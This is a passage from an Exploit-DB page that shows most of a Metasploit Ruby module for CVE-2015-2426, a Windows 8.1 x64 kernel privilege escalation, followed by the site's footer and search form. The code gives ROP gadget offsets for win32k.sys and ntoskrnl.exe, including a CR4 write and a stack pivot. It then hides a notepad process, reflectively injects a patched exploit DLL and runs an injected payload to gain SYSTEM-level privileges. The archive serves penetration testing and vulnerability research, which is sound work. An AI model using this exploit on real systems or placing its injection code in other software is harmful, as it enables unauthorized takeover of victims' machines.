          &#039;pop_rbx_ret&#039;         =&gt; 0x14DB,   # pop rbx # ret # 5B C3
          &#039;ret&#039;                 =&gt; 0x14DC,   # ret # C3
          &#039;mov_rax_r11_ret&#039;     =&gt; 0x7060e,  # mov rax, r11 # ret # 49 8B C3 C3
          &#039;add_rax_rcx_ret&#039;     =&gt; 0xECDCB,  # add rax, rcx # 48 03 C1 C3
          &#039;pop_rsp_ret&#039;         =&gt; 0xbe33,   # pop rsp # ret # 5c c3
          &#039;xchg_rax_rsp_adjust&#039; =&gt; 0x15e5fc, # xchg esp, eax # rol byte ptr [rcx-75h], 0c0h # add rsp, 28h # ret # 94 c0 41 8b c0 48 83 c4 28 c3
          &#039;chwnd_delete&#039;        =&gt; 0x15A220  # CHwndTargetProp::Delete
        }
      else
        nil
      end
    end.call(@win32k)
  end

  def patch_nt_offsets(dll)
    @nt_offsets.each do |k, v|
      case k
      when &#039;set_cr4&#039;
        dll.gsub!([0xdeedbeefdeedbe0e].pack(&#039;Q&lt;&#039;), [v].pack(&#039;Q&lt;&#039;))
      when &#039;allocate_pool_with_tag&#039;
        dll.gsub!([0xdeedbeefdeedbe0f].pack(&#039;Q&lt;&#039;), [v].pack(&#039;Q&lt;&#039;))
      end
    end
  end

  def set_nt_offsets
    @nt_offsets ||= Proc.new do |version|
      case version
      when &#039;6.3.9600.17415&#039;
        {
          &#039;set_cr4&#039;                =&gt; 0x38a3cc, # mov cr4, rax # add rsp, 28h # ret # 0F 22 E0 48 83 C4 28 C3
          &#039;allocate_pool_with_tag&#039; =&gt; 0x2a3a50  # ExAllocatePoolWithTag
        }
      when &#039;6.3.9600.17630&#039;
        {
          &#039;set_cr4&#039;                =&gt; 0x38A3BC, # mov cr4, rax # add rsp, 28h # ret # 0F 22 E0 48 83 C4 28 C3
          &#039;allocate_pool_with_tag&#039; =&gt; 0x2A3A50  # ExAllocatePoolWithTag
        }
      when &#039;6.3.9600.17668&#039;
        {
          &#039;set_cr4&#039;                =&gt; 0x38A3BC, # mov cr4, rax # add rsp, 28h # ret # 0F 22 E0 48 83 C4 28 C3
          &#039;allocate_pool_with_tag&#039; =&gt; 0x2A3A50  # ExAllocatePoolWithTag
        }
      when &#039;6.3.9600.17936&#039;
        {
          &#039;set_cr4&#039;                =&gt; 0x3863bc, # mov cr4, rax # add rsp, 28h # ret # 0F 22 E0 48 83 C4 28 C3
          &#039;allocate_pool_with_tag&#039; =&gt; 0x29FA50  # ExAllocatePoolWithTag
        }
      else
        nil
      end
    end.call(@ntoskrnl)
  end

  def atmfd_version
    file_path = expand_path(&#039;%windir%&#039;) &lt;&lt; &#039;\\system32\\atmfd.dll&#039;
    major, minor, build, revision, branch = file_version(file_path)
    return nil if major.nil?
    ver = &quot;#{major}.#{minor}.#{build}.#{revision}&quot;
    vprint_status(&quot;atmfd.dll file version: #{ver} branch: #{branch}&quot;)

    ver
  end

  def win32k_version
    file_path = expand_path(&#039;%windir%&#039;) &lt;&lt; &#039;\\system32\\win32k.sys&#039;
    major, minor, build, revision, branch = file_version(file_path)
    return nil if major.nil?
    ver = &quot;#{major}.#{minor}.#{build}.#{revision}&quot;
    vprint_status(&quot;win32k.sys file version: #{ver} branch: #{branch}&quot;)

    ver
  end

  def ntoskrnl_version
    file_path = expand_path(&#039;%windir%&#039;) &lt;&lt; &#039;\\system32\\ntoskrnl.exe&#039;
    major, minor, build, revision, branch = file_version(file_path)
    return nil if major.nil?
    ver = &quot;#{major}.#{minor}.#{build}.#{revision}&quot;
    vprint_status(&quot;ntoskrnl.exe file version: #{ver} branch: #{branch}&quot;)

    ver
  end

  def check
    # We have tested only windows 8.1
    if sysinfo[&#039;OS&#039;] !~ /Windows 8/i
      return Exploit::CheckCode::Unknown
    end

    # We have tested only 64 bits
    if sysinfo[&#039;Architecture&#039;] !~ /(wow|x)64/i
      return Exploit::CheckCode::Unknown
    end

    atmfd = atmfd_version
    # atmfd 5.1.2.238 =&gt; Works
    unless atmfd &amp;&amp; Gem::Version.new(atmfd) &lt;= Gem::Version.new(&#039;5.1.2.243&#039;)
      return Exploit::CheckCode::Safe
    end

    # win32k.sys 6.3.9600.17393 =&gt; Works
    @win32k = win32k_version

    unless @win32k &amp;&amp; WIN32K_VERSIONS.include?(@win32k)
      return Exploit::CheckCode::Detected
    end

    # ntoskrnl.exe 6.3.9600.17415 =&gt; Works
    @ntoskrnl = ntoskrnl_version

    unless @ntoskrnl &amp;&amp; NT_VERSIONS.include?(@ntoskrnl)
      return Exploit::CheckCode::Unknown
    end

    Exploit::CheckCode::Appears
  end

  def exploit
    print_status(&#039;Checking target...&#039;)
    if is_system?
      fail_with(Failure::None, &#039;Session is already elevated&#039;)
    end

    check_result = check
    if check_result == Exploit::CheckCode::Safe
      fail_with(Failure::NotVulnerable, &#039;Target not vulnerable&#039;)
    end

    if check_result == Exploit::CheckCode::Unknown
      fail_with(Failure::NotVulnerable, &#039;Exploit not available on this system.&#039;)
    end

    if check_result == Exploit::CheckCode::Detected
      fail_with(Failure::NotVulnerable, &#039;ROP chain not available for the target nt/win32k&#039;)
    end

    unless get_target_arch == ARCH_X86_64
      fail_with(Failure::NoTarget, &#039;Running against WOW64 is not supported&#039;)
    end

    print_status(&quot;Exploiting with win32k #{@win32k} and nt #{@ntoskrnl}...&quot;)

    set_win32k_offsets
    fail_with(Failure::NoTarget, &#039;win32k.sys offsets not available&#039;) if @win32k_offsets.nil?

    set_nt_offsets
    fail_with(Failure::NoTarget, &#039;ntoskrnl.exe offsets not available&#039;) if @nt_offsets.nil?

    begin
      print_status(&#039;Launching notepad to host the exploit...&#039;)
      notepad_process = client.sys.process.execute(&#039;notepad.exe&#039;, nil, {&#039;Hidden&#039; =&gt; true})
      process = client.sys.process.open(notepad_process.pid, PROCESS_ALL_ACCESS)
      print_good(&quot;Process #{process.pid} launched.&quot;)
    rescue Rex::Post::Meterpreter::RequestError
      # Sandboxes could not allow to create a new process
      # stdapi_sys_process_execute: Operation failed: Access is denied.
      print_status(&#039;Operation failed. Trying to elevate the current process...&#039;)
      process = client.sys.process.open
    end

    library_path = ::File.join(Msf::Config.data_directory, &#039;exploits&#039;, &#039;CVE-2015-2426&#039;, &#039;reflective_dll.x64.dll&#039;)
    library_path = ::File.expand_path(library_path)

    print_status(&quot;Reflectively injecting the exploit DLL into #{process.pid}...&quot;)
    dll = &#039;&#039;
    ::File.open(library_path, &#039;rb&#039;) { |f| dll = f.read }

    patch_win32k_offsets(dll)
    patch_nt_offsets(dll)

    exploit_mem, offset = inject_dll_data_into_process(process, dll)

    print_status(&quot;Exploit injected. Injecting payload into #{process.pid}...&quot;)
    payload_mem = inject_into_process(process, payload.encoded)

    # invoke the exploit, passing in the address of the payload that
    # we want invoked on successful exploitation.
    print_status(&#039;Payload injected. Executing exploit...&#039;)
    process.thread.create(exploit_mem + offset, payload_mem)

    print_good(&#039;Exploit finished, wait for (hopefully privileged) payload execution to complete.&#039;)
  end

end
            </code></pre>

                    </div>

                    <div class="card-footer">

                        <div class="row">

                            <div class="col">

                                <strong>Tags:</strong>

                                
                                    
                                        <a href="/?tag=3">
                                            Metasploit Framework (MSF)
                                        </a>

                                    
                                
                            </div>

                            <div class="col">

                                
                                
                            </div>

                            <div class="col">

                                <span class="float-right">

                                    <strong>Advisory/Source:</strong>

                                    <a href="" target="_blank">
                                        Link
                                    </a>

                                </span>

                            </div>

                        </div>

                        <div class="row mt-3">

                            <div class="btn-group ml-2">

                                <a class="btn btn-primary btn-fab btn-icon btn-round"
                                   href="/exploits/38221" aria-label="View Previous Exploit"
                                   data-toggle="tooltip" data-placement="top" title="Previous Exploit" >
                                    <i class="mdi mdi-arrow-left mdi-36px"></i>
                                </a>

                            </div>

                            <div class="col">

                                <div class="btn-group float-right">

                                    <a class="btn btn-primary btn-fab btn-icon btn-round"
                                       href="/exploits/38223" aria-label="View Next Exploit"
                                       data-toggle="tooltip" data-placement="top" title="Next Exploit" >
                                        <i class="mdi mdi-arrow-right mdi-36px"></i>
                                    </a>

                                </div>

                            </div>

                        </div>

                    </div>

                </div>

                <div class="card">

                    <div class="card-footer">

    <div class="d-none d-lg-block">

        <div class="container-fluid">

            <table class="table table-borderless text-center">

                <thead style="background-color:#083257;">

                <!-- marker #1 -->
                <tr class="text-white">
                    <th>
                        <strong>Databases</strong>
                    </th>
                    <th>
                        <strong>Links</strong>
                    </th>
                    <th>
                        <strong>Sites</strong>
                    </th>
                    <th>
                        <strong>Solutions</strong>
                    </th>
                </tr>

                </thead>

                <tbody>

                <tr class="text-center">
                    <td>
                        <a href="/">
                            Exploits
                        </a>
                    </td>
                    <td>
                        <a href="/search">
                            Search Exploit-DB
                        </a>
                    </td>
                    <td>
                        <a href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">
                            OffSec
                        </a>
                    </td>
                    <td>
                        <a href="https://www.offsec.com/courses-and-certifications/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">Courses and Certifications
                        </a>
                    </td>
                </tr>

                <tr class="text-center">
                    <td>
                        <a href="/google-hacking-database">
                            Google Hacking
                        </a>
                    </td>
                    <td>
                        <a href="/submit">
                            Submit Entry
                        </a>
                    </td>
                    <td>
                        <a href="https://www.kali.org/"
                           target="_blank" rel="noopener">
                            Kali Linux
                        </a>
                    </td>
                    <td>
                        <a href="https://www.offsec.com/learn/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">Learn Subscriptions
                        </a>
                    </td>
                </tr>

                <tr>
                    <td>
                        <a href="/papers">
                            Papers
                        </a>
                    </td>
                    <td>
                        <a href="/serchsploit">
                            SearchSploit Manual
                        </a>
                    </td>
                    <td>
                        <a href="https://www.vulnhub.com/"
                           target="_blank" rel="noopener">VulnHub
                        </a>
                    </td>
                    <td>
                        <a href="https://www.offsec.com/cyber-range/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">OffSec Cyber Range
                        </a>
                    </td>
                </tr>

                <tr>
                    <td>
                        <a href="/shellcodes">
                            Shellcodes
                        </a>
                    </td>
                    <td>
                        <a href="/statistics">
                            Exploit Statistics
                        </a>
                    </td>
                    <td></td>
                    <td>
                        <a href="https://www.offsec.com/labs/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">Proving Grounds
                        </a>
                    </td>
                </tr>

                <tr>
                    <td></td>
                    <td></td>
                    <td></td>
                    <td>
                        <a href="https://www.offsec.com/penetration-testing/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">Penetration Testing Services
                        </a>
                    </td>
                </tr>
                </tbody>

            </table>

        </div>

    </div>

    <div class="d-lg-none text-center">

        <div class="btn-group btn-block mt-1">

            <!-- marker #2 -->
            <a class="btn btn-block btn-primary dropdown-toggle" href="#" role="button" id="dropdownDatabases" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                Databases
            </a>

            <div class="dropdown-menu" aria-labelledby="dropdownDatabases">

                <a class="dropdown-item"
                    href="/">
                    Exploits
                </a>
                <a class="dropdown-item"
                   href="/google-hacking-database">
                    Google Hacking
                </a>
                <a class="dropdown-item"
                   href="/papers">
                    Papers
                </a>
                <a class="dropdown-item"
                   href="/shellcodes">
                    Shellcodes
                </a>
            </div>

        </div>

        <div class="btn-group btn-block mt-1">

            <a class="btn btn-block btn-primary dropdown-toggle" href="#" role="button" id="dropdownLinks" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                Links
            </a>

            <div class="dropdown-menu" aria-labelledby="dropdownLinks">

                <a class="dropdown-item"
                   href="/search">Search Exploit-DB
                </a>
                <a class="dropdown-item"
                   href="/submit">Submit Entry
                </a>
                <a class="dropdown-item"
                   href="/searchsploit">SearchSploit Manual
                </a>
                <a class="dropdown-item"
                   href="/statistics">Exploit Statistics
                </a>
            </div>

        </div>

        <div class="btn-group btn-block mt-1">

            <a class="btn btn-block btn-primary dropdown-toggle" href="#" role="button" id="dropdownSites" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                Sites
            </a>

            <div class="dropdown-menu" aria-labelledby="dropdownSites">

                <a class="dropdown-item"
                   href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">OffSec
                </a>
                <a class="dropdown-item"
                   href="https://www.kali.org/"
                   target="_blank" rel="noopener">Kali Linux
                </a>
                <a class="dropdown-item"
                   href="https://www.vulnhub.com/"
                   target="_blank" rel="noopener">VulnHub
                </a>
            </div>

        </div>

        <div class="btn-group btn-block mt-1">

            <a class="btn btn-block btn-primary dropdown-toggle" href="#" role="button" id="dropdownSolutions" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                Solutions
            </a>

            <div class="dropdown-menu" aria-labelledby="dropdownSolutions">

                <a class="dropdown-item" href="https://www.offsec.com/courses-and-certifications/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">Courses and Certifications
                </a>
                <a class="dropdown-item" href="https://www.offsec.com/learn/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">Learn Subscriptions
                </a>
                <a class="dropdown-item" href="https://www.offsec.com/cyber-range/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">OffSec Cyber Range
                </a>
                <a class="dropdown-item" href="https://www.offsec.com/labs/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">Proving Grounds
                </a>
                <a class="dropdown-item" href="https://www.offsec.com/penetration-testing/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">Penetration Testing Services
                </a>
            </div>

        </div>

    </div>

</div>

                </div>

            </div>

        </div>

    </div>


        
        <footer class="footer">

    <div class="container-fluid">

        <nav>

            <ul>

                <li>
                    <a href="https://twitter.com/exploitdb" target="_blank" aria-label="Exploit-DB Twitter" rel="noopener">

    <i class="mdi mdi-twitter mdi-36px"></i>
</a>


<a href="https://www.facebook.com/ExploitDB" target="_blank" aria-label="Exploit-DB Facebook" rel="noopener">

    <i class="mdi mdi-facebook mdi-36px"></i>
</a>


<a href="https://gitlab.com/exploit-database/exploitdb" target="_blank" aria-label="Exploit-DB GitLab" rel="noopener">

    <i class="mdi mdi-gitlab mdi-36px"></i>
</a>


<a href="/rss.xml" target="_blank" aria-label="Exploit-DB RSS" rel="noopener">

    <i class="mdi mdi-rss mdi-36px"></i>
</a>
                </li>

                <li>

                    <a href="/">
                        Exploit Database by OffSec
                    </a>

                </li>

                <li>

                    <a href="/terms">
                        Terms
                    </a>

                </li>

                <li>

                    <a href="/privacy">
                        Privacy
                    </a>

                </li>

                <li>

                    <!-- <a href="#" data-toggle="modal" data-target="#about"> -->
                        <a href="/about-exploit-db">
                        About Us
                    </a>

                </li>

                <li>

                    <a href="/faq">
                        FAQ
                    </a>

                </li>

                <li>

                    <a href="/cookies">
                        Cookies
                    </a>

                </li>

            </ul>

        </nav>

        <div class="copyright mt-4">

            &copy;
            <a href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www" target="_blank">OffSec Services Limited</a> 2026. All rights reserved.

        </div>

    </div>

    <!-- About EDB/GHDB Modal -->
<div class="modal fade bd-example-modal-lg" id="about" tabindex="-1"
     role="dialog" aria-labelledby="searchModalTitle" aria-hidden="true">

    <div class="modal-dialog modal-dialog-centered modal-dialog modal-lg"
         role="document">

        <div class="modal-content">

            <div class="modal-header">

                <h5 class="modal-title"
                    id="aboutModalTitle">About The Exploit Database
                </h5>

                <button type="button" class="close" data-dismiss="modal"
                        aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>

            </div>

            <div class="modal-body">

                <div class="row">

                    <p>
                        <a href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www" target="_blank" rel="noopener">
                            <img class="float-left" src="/images/offsec-logo.png"
                                 alt="OffSec">
                        </a>
                        The Exploit Database is maintained by <a
                                href="https://www.offsec.com/community-projects/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                target="_blank" rel="noopener">OffSec</a>, an information security training company
                        that provides various <a
                                href="https://www.offsec.com/courses-and-certifications/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                target="_blank" rel="noopener">Information Security Certifications</a> as well as high end <a
                                href="https://www.offsec.com/penetration-testing/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                target="_blank" rel="noopener">penetration testing</a> services. The Exploit Database is a
                        non-profit project that is provided as a public service by OffSec.
                    </p>

                    <p>The Exploit Database is a <a
                                href="http://cve.mitre.org/data/refs/refmap/source-EXPLOIT-DB.html" target="_blank" rel="noopener">CVE
                            compliant</a> archive of public exploits and corresponding vulnerable software,
                        developed for use by penetration testers and vulnerability researchers. Our aim is to serve
                        the most comprehensive collection of exploits gathered through direct submissions, mailing
                        lists, as well as other public sources, and present them in a freely-available and
                        easy-to-navigate database. The Exploit Database is a repository for exploits and
                        proof-of-concepts rather than advisories, making it a valuable resource for those who need
                        actionable data right away.
                    </p>

                    <p>The <a href="/google-hacking-database">Google Hacking Database (GHDB)</a>
                        is a categorized index of Internet search engine queries designed to uncover interesting,
                        and usually sensitive, information made publicly available on the Internet. In most cases,
                        this information was never meant to be made public but due to any number of factors this
                        information was linked in a web document that was crawled by a search engine that
                        subsequently followed that link and indexed the sensitive information.
                    </p>

                    <p>The process known as “Google Hacking” was popularized in 2000 by Johnny
                        Long, a professional hacker, who began cataloging these queries in a database known as the
                        Google Hacking Database. His initial efforts were amplified by countless hours of community
                        member effort, documented in the book Google Hacking For Penetration Testers and popularised
                        by a barrage of media attention and Johnny’s talks on the subject such as this early talk
                        recorded at <a href="https://www.defcon.org/html/links/dc-archives/dc-13-archive.html"
                                       target="_blank" rel="noopener">DEFCON 13</a>. Johnny coined the term “Googledork” to refer
                        to “a foolish or inept person as revealed by Google“. This was meant to draw attention to
                        the fact that this was not a “Google problem” but rather the result of an often
                        unintentional misconfiguration on the part of a user or a program installed by the user.
                        Over time, the term “dork” became shorthand for a search query that located sensitive
                        information and “dorks” were included with may web application vulnerability releases to
                        show examples of vulnerable web sites.
                    </p>

                    <p>
                        After nearly a decade of hard work by the community, Johnny turned the GHDB
                        over to <a
                                href="https://www.offsec.com/community-projects/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                target="_blank" rel="noopener">OffSec</a> in November 2010, and it is now maintained as
                        an extension of the <a href="/">Exploit Database</a>. Today, the GHDB includes searches for
                        other online search engines such as <a href="https://www.bing.com/" target="_blank" rel="noopener">Bing</a>,
                        and other online repositories like <a href="https://github.com/" target="_blank" rel="noopener">GitHub</a>,
                        producing different, yet equally valuable results.
                    </p>


                </div>

            </div>

            <div class="modal-footer">

                <button type="button"
                        class="btn btn-primary"
                        data-dismiss="modal">Close
                </button>

            </div>

        </div>

    </div>

</div>


    <div class="modal fade bd-example-modal-lg" id="osresources" tabindex="-1"
     role="dialog" aria-labelledby="searchModalTitle" aria-hidden="true">

    <div class="modal-dialog modal-dialog-centered modal-dialog modal-lg"
         role="document">

        <div class="modal-content">

            <div class="modal-header">

                <h5 class="modal-title text-primary"
                    id="resourcesModalTitle">OffSec Resources
                </h5>

                <button type="button" class="close" data-dismiss="modal"
                        aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>

            </div>

            <div class="modal-body">

                <table class="table dataTable table-borderless">

                            <thead>

                            <!-- marker #3 -->
                            <tr>
                                <th>
                                    <strong>Databases</strong>
                                </th>
                                <th>
                                    <strong>Links</strong>
                                </th>
                                <th>
                                    <strong>Sites</strong>
                                </th>
                                <th>
                                    <strong>Solutions</strong>
                                </th>
                            </tr>

                            </thead>

                            <tbody>

                            <tr class="text-center">
                                <td>
                                    <a href="/">
                                        Exploits
                                    </a>
                                </td>
                                <td>
                                    <a href="/search">
                                        Search Exploit-DB
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">
                                        OffSec
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.offsec.com/courses-and-certifications/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Courses and Certifications
                                    </a>
                                </td>
                            </tr>

                            <tr class="text-center">
                                <td>
                                    <a href="/google-hacking-database">
                                        Google Hacking
                                    </a>
                                </td>
                                <td>
                                    <a href="/submit">
                                        Submit Entry
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.kali.org/"
                                       target="_blank" rel="noopener">
                                        Kali Linux
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.offsec.com/learn/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Learn Subscriptions
                                    </a>

                                </td>
                            </tr>

                            <tr class="text-center">
                                <td>
                                    <a href="/papers">
                                        Papers
                                    </a>
                                </td>
                                <td>
                                    <a href="/serchsploit">
                                        SearchSploit Manual
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.vulnhub.com/"
                                       target="_blank" rel="noopener">VulnHub
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.offsec.com/cyber-range/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">OffSec Cyber Range
                                    </a>
                                </td>
                            </tr>

                            <tr class="text-center">
                                <td></td>
                                <td>
                                    <a href="https://www.offsec.com/labs/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Proving Grounds
                                    </a>
                                </td>
                            </tr>

                            <tr class="text-center">
                                <td>
                                    <a href="/shellcodes">
                                        Shellcodes
                                    </a>
                                </td>
                                <td>
                                    <a href="/serchsploit">
                                        Exploit Statistics
                                    </a>
                                </td>
                                <td></td>
                                <td>
                                    <a href="https://www.offsec.com/labs/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Proving Grounds
                                    </a>
                                </td>
                            </tr>
                            <tr>
                                <td></td>
                                <td></td>
                                <td></td>
                                <td>
                                    <a href="https://www.offsec.com/penetration-testing/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Penetration Testing Services
                                    </a>
                                </td>
                            </tr>

                            </tbody>

                        </table>

            </div>

            <div class="modal-footer">

                <button type="button"
                        class="btn btn-primary"
                        data-dismiss="modal">Close
                </button>

            </div>

        </div>

    </div>

</div>

    <!-- Advanced Search Modal -->
<div class="modal fade bd-example-modal-lg" id="search" tabindex="-1"
     role="dialog" aria-labelledby="searchModalTitle" aria-hidden="true">

    <div class="modal-dialog modal-dialog-centered modal-dialog modal-lg"
         role="document">

        <div class="modal-content">

            <div class="modal-header">

                <h5 class="modal-title"
                    id="searchModalTitle">Search The Exploit Database
                </h5>

                <button type="button" class="close" data-dismiss="modal"
                        aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>

            </div>

            <div class="modal-body">

                <form action="https://www.exploit-db.com/search" method="GET" id="searchForm">

                    <div class="row">

                        <div class="col-sm-12 col-lg-8">

                            <div class="form-group">

                                <label for="titleSearch" class="control-label text-primary">Title</label>

                                <input id="titleSearch" class="form-control" type="text" name="q" class="q"
                                       placeholder="Title" value="" autofocus>

                            </div>

                        </div>

                        <div class="col-sm-6 col-lg-4">

                            <div class="form-group">

                                <label for="cveSearch" class="control-label text-primary">CVE</label>

                                <input id="cveSearch" class="form-control" type="text" name="cve" class="cve"
                                       placeholder="2026-1234"
                                       value="" autofocus>

                            </div>

                        </div>

                    </div>

                    <div class="row">

                        <div class="col-sm-6 col-lg-4">

                            <label for="typeSearchSelect" class="text-primary">Type</label>

                            <select id="typeSearchSelect" name="type" class="form-control">

                                <option></option>
                                
                                    <option value="dos" >
                                        dos
                                    </option>


                                
                                    <option value="local" >
                                        local
                                    </option>


                                
                                    <option value="remote" >
                                        remote
                                    </option>


                                
                                    <option value="shellcode" >
                                        shellcode
                                    </option>


                                
                                    <option value="papers" >
                                        papers
                                    </option>


                                
                                    <option value="webapps" >
                                        webapps
                                    </option>


                                
                                    <option value="hardware" >
                                        hardware
                                    </option>


                                
                            </select>

                        </div>

                        <div class="col-sm-6 col-lg-4">

                            <label for="platformSearchSelect" class="text-primary">Platform</label>

                            <select id="platformSearchSelect" name="platform" class="form-control">

                                <option></option>
                                
                                    <option value="aix" >
                                        AIX
                                    </option>

                                
                                    <option value="asp" >
                                        ASP
                                    </option>

                                
                                    <option value="bsd" >
                                        BSD
                                    </option>

                                
                                    <option value="bsd_ppc" >
                                        BSD_PPC
                                    </option>

                                
                                    <option value="bsd_x86" >
                                        BSD_x86
                                    </option>

                                
                                    <option value="bsdi_x86" >
                                        BSDi_x86
                                    </option>

                                
                                    <option value="cgi" >
                                        CGI
                                    </option>

                                
                                    <option value="freebsd" >
                                        FreeBSD
                                    </option>

                                
                                    <option value="freebsd_x86" >
                                        FreeBSD_x86
                                    </option>

                                
                                    <option value="freebsd_x86-64" >
                                        FreeBSD_x86-64
                                    </option>

                                
                                    <option value="generator" >
                                        Generator
                                    </option>

                                
                                    <option value="hardware" >
                                        Hardware
                                    </option>

                                
                                    <option value="hp-ux" >
                                        HP-UX
                                    </option>

                                
                                    <option value="irix" >
                                        IRIX
                                    </option>

                                
                                    <option value="jsp" >
                                        JSP
                                    </option>

                                
                                    <option value="linux" >
                                        Linux
                                    </option>

                                
                                    <option value="linux_mips" >
                                        Linux_MIPS
                                    </option>

                                
                                    <option value="linux_ppc" >
                                        Linux_PPC
                                    </option>

                                
                                    <option value="linux_sparc" >
                                        Linux_SPARC
                                    </option>

                                
                                    <option value="linux_x86" >
                                        Linux_x86
                                    </option>

                                
                                    <option value="linux_x86-64" >
                                        Linux_x86-64
                                    </option>

                                
                                    <option value="minix" >
                                        MINIX
                                    </option>

                                
                                    <option value="multiple" >
                                        Multiple
                                    </option>

                                
                                    <option value="netbsd_x86" >
                                        NetBSD_x86
                                    </option>

                                
                                    <option value="novell" >
                                        Novell
                                    </option>

                                
                                    <option value="openbsd" >
                                        OpenBSD
                                    </option>

                                
                                    <option value="openbsd_x86" >
                                        OpenBSD_x86
                                    </option>

                                
                                    <option value="osx_ppc" >
                                        OSX_PPC
                                    </option>

                                
                                    <option value="osx" >
                                        OSX
                                    </option>

                                
                                    <option value="php" >
                                        PHP
                                    </option>

                                
                                    <option value="plan9" >
                                        Plan9
                                    </option>

                                
                                    <option value="qnx" >
                                        QNX
                                    </option>

                                
                                    <option value="sco" >
                                        SCO
                                    </option>

                                
                                    <option value="sco_x86" >
                                        SCO_x86
                                    </option>

                                
                                    <option value="solaris" >
                                        Solaris
                                    </option>

                                
                                    <option value="solaris_sparc" >
                                        Solaris_SPARC
                                    </option>

                                
                                    <option value="solaris_x86" >
                                        Solaris_x86
                                    </option>

                                
                                    <option value="tru64" >
                                        Tru64
                                    </option>

                                
                                    <option value="ultrix" >
                                        ULTRIX
                                    </option>

                                
                                    <option value="unix" >
                                        Unix
                                    </option>

                                
                                    <option value="unixware" >
                                        UnixWare
                                    </option>

                                
                                    <option value="windows_x86" >
                                        Windows_x86
                                    </option>

                                
                                    <option value="windows_x86-64" >
                                        Windows_x86-64
                                    </option>

                                
                                    <option value="windows" >
                                        Windows
                                    </option>

                                
                                    <option value="arm" >
                                        ARM
                                    </option>

                                
                                    <option value="cfm" >
                                        CFM
                                    </option>

                                
                                    <option value="netware" >
                                        Netware
                                    </option>

                                
                                    <option value="superh_sh4" >
                                        SuperH_SH4
                                    </option>

                                
                                    <option value="java" >
                                        Java
                                    </option>

                                
                                    <option value="beos" >
                                        BeOS
                                    </option>

                                
                                    <option value="immunix" >
                                        Immunix
                                    </option>

                                
                                    <option value="palm_os" >
                                        Palm_OS
                                    </option>

                                
                                    <option value="atheos" >
                                        AtheOS
                                    </option>

                                
                                    <option value="ios" >
                                        iOS
                                    </option>

                                
                                    <option value="android" >
                                        Android
                                    </option>

                                
                                    <option value="xml" >
                                        XML
                                    </option>

                                
                                    <option value="perl" >
                                        Perl
                                    </option>

                                
                                    <option value="python" >
                                        Python
                                    </option>

                                
                                    <option value="system_z" >
                                        System_z
                                    </option>

                                
                                    <option value="json" >
                                        JSON
                                    </option>

                                
                                    <option value="ashx" >
                                        ASHX
                                    </option>

                                
                                    <option value="ruby" >
                                        Ruby
                                    </option>

                                
                                    <option value="aspx" >
                                        ASPX
                                    </option>

                                
                                    <option value="macos" >
                                        macOS
                                    </option>

                                
                                    <option value="linux_crisv32" >
                                        Linux_CRISv32
                                    </option>

                                
                                    <option value="ezine" >
                                        eZine
                                    </option>

                                
                                    <option value="magazine" >
                                        Magazine
                                    </option>

                                
                                    <option value="nodejs" >
                                        NodeJS
                                    </option>

                                
                                    <option value="alpha" >
                                        Alpha
                                    </option>

                                
                                    <option value="solaris_mips" >
                                        Solaris_MIPS
                                    </option>

                                
                                    <option value="lua" >
                                        Lua
                                    </option>

                                
                                    <option value="watchos" >
                                        watchOS
                                    </option>

                                
                                    <option value="vxworks" >
                                        VxWorks
                                    </option>

                                
                                    <option value="python2" >
                                        Python2
                                    </option>

                                
                                    <option value="python3" >
                                        Python3
                                    </option>

                                
                                    <option value="typescript" >
                                        TypeScript
                                    </option>

                                
                                    <option value="go" >
                                        Go
                                    </option>

                                
                            </select>

                        </div>

                        <div class="col-sm-6 col-lg-4">

                            <div class="form-group">

                                <label for="authorSearch" class="text-primary">Author</label>

                                <input id="authorSearch" class="form-control" type="text" name="e_author"
                                       placeholder="Author" value="">

                            </div>
                        </div>

                    </div>

                    <div class="row">

                        <div class="col-sm-12 col-lg-6">

                            <div class="form-group">

                                <label for="textSearch" class="control-label text-primary">Content</label>

                                <input id="textSearch" class="form-control" type="text" name="text"
                                       placeholder="Exploit content" value="">

                            </div>

                        </div>

